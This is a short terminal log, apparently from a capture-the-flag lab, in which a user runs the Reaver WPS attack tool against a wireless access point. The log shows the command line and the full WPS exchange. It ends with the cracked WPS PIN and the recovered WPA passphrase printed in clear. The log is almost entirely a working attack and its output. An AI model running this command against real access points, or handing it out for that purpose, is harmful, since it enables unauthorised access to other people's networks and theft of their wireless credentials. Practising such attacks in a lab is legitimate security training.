 netadmin@wifinetic:/$ reaver -i mon0 -c 1 -b 02:00:00:00:00:00 -vv
Reaver v1.6.5 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>
[+] Switching mon0 to channel 1
[+] Waiting for beacon from 02:00:00:00:00:00
[+] Received beacon from 02:00:00:00:00:00
[+] Trying pin "12345670"
[+] Sending authentication request
[!] Found packet with bad FCS, skipping...
[+] Sending association request
[+] Associated with 02:00:00:00:00:00 (ESSID: OpenWrt)
[+] Sending EAPOL START request
[+] Received identity request
[+] Sending identity response
[+] Received M1 message
[+] Sending M2 message
[+] Received M3 message
[+] Sending M4 message
[+] Received M5 message
[+] Sending M6 message
[+] Received M7 message
[+] Sending WSC NACK
[+] Sending WSC NACK
[+] Pin cracked in 2 seconds
[+] WPS PIN: '12345670'
[+] WPA PSK: 'WhatIsRealAnDWhAtIsNot51121!'
[+] AP SSID: 'OpenWrt'
[+] Nothing done, nothing to save.